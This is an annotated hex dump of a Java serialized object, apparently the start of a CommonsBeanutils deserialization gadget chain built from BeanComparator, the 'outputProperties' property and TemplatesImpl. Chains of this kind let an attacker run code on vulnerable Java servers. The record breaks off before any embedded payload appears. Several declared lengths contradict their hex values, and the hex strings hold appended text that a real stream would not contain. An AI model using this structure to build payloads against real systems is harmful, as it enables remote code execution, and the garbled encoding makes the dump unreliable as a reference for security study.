 (object)
TC_OBJECT – 0x73
TC_CLASSDESC – 0x72
className
Length – 43 – 0x00 3f
Value – org.apache.commons.beanutils.BeanComparator – 0x6f72672e6170616368652e636f6d6d6f6e732e6265616e7574696c732e4265616e436f6d70617261746f723c6a6176612e4265616e436f6d70617261746f72
serialVersionUID – 0xe3 a1 88 ea 73 22 a4 48
newHandle 0x00 7e 00 03
classDescFlags – 0x02 – SC_SERIALIZABLE
fieldCount – 2 – 0x00 02
Fields
0:
Object – L – 0x4c
fieldName
Length – 10 – 0x00 0a
Value – comparator – 0x636f6d70617261746f72
className1
TC_REFERENCE – 0x71
Handle – 8257537 – 0x00 7e 00 01
1:
Object – L – 0x4c
fieldName
Length – 8 – 0x00 08
Value – property – 0x70726f7065727479
className1
TC_STRING – 0x74
newHandle 0x00 7e 00 04
Length – 18 – 0x00 12
Value – Ljava/lang/String; – 0x4c6a6176612f6c616e672f537472696e673b
classAnnotations
TC_ENDBLOCKDATA – 0x78
superClassDesc
TC_NULL – 0x70
newHandle 0x00 7e 00 05
classdata
org.apache.commons.beanutils.BeanComparator
values
comparator
(object)
TC_OBJECT – 0x73
TC_CLASSDESC – 0x72
className
Length – 63 – 0x00 59
Value – org.apache.commons.collections.comparators.ComparableComparator –
0x6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e636f6d70617261746f72732e436f6d70617261626c65436f6d70617261746f723c6a6176612e436f6d70617261626c65436f6d70617261746f72
serialVersionUID – 0xfb f4 99 25 b8 6e b1 37
newHandle 0x00 7e 00 06
classDescFlags – 0x02 – SC_SERIALIZABLE
fieldCount – 0 – 0x00 00
classAnnotations
TC_ENDBLOCKDATA – 0x78
superClassDesc
TC_NULL – 0x70
newHandle 0x00 7e 00 07
classdata
org.apache.commons.collections.comparators.ComparableComparator
values
property
(object)
TC_STRING – 0x74
newHandle 0x00 7e 00 08
Length – 16 – 0x00 10
Value – outputProperties – 0x6f757470757450726f70657274696573
objectAnnotation
TC_BLOCKDATA – 0x77
Length – 4 – 0x04
Contents – 0x00000003
TC_OBJECT – 0x73
TC_CLASSDESC – 0x72
className
Length – 58 – 0x00 4d
Value – com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl – 0x636f6d2e73756e2e6f72672e6170616368652e78616c616e2e696e7465726e616c2e78736c74632e747261782e54656d706c61746573496d706c3c6a6176612e54656d706c61746573496d706c
serialVersionUID – 0x09 57 4f c1 6e ac ab 33
newHandle 0x00 7e 00 09